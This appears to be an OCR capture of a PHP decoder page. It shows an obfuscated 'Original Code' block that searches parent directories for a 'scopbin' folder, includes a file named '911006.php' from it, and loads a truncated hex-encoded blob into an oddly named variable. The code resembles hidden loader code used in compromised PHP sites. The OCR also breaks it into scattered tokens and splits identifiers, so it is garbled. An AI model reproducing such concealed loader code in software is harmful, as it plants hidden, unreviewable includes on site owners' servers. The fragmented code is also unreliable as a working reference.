
Did this file decode correctly?
Yes
No
Original Code
<?php
if
(!function_exists(
'findsysfolder'
))
{
function
findsysfolder
(
$fld
)
{
$fld1
=dirname
(
$fld
);
$fld
=
$fld1
.
'/scopbin'
;clearstatcache
();
if
(!is_dir(
$fld
))
return
 findsysfolder(
$fl
d1
);
else
return
$fld
;}}
require_once
(findsysf
older(
__FILE__
).
'/911006.php'
);
$REXISTHECAT4
FBI
=
'FE50E574D754E76AC679F242F450F768FB5DCB7
7F34DE341 660C280D176E374DE7FB3B090A782B6B68